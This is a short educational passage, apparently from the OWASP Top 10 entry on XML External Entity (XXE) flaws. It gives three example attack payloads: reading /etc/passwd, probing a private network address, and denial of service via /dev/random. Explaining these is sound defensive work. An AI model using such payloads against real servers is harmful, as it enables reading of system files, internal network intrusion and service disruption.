 Example Attack Scenarios
Numerous public XXE issues have been discovered, including
attacking embedded devices. XXE occurs in a lot of unexpected
places, including deeply nested dependencies. The easiest way is to
upload a malicious XML file, if accepted:
Scenario #1: The attacker attempts to extract data from the server:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
Scenario #2: An attacker probes the server’s private network by
changing the above ENTITY line to:
<!ENTITY xxe SYSTEM "https://192.168.1.1/private" >]>
Scenario #3: An attacker attempts a denial-of-service attack by
including a potentially endless file:
<!ENTITY xxe SYSTEM "file:///dev/random" >]>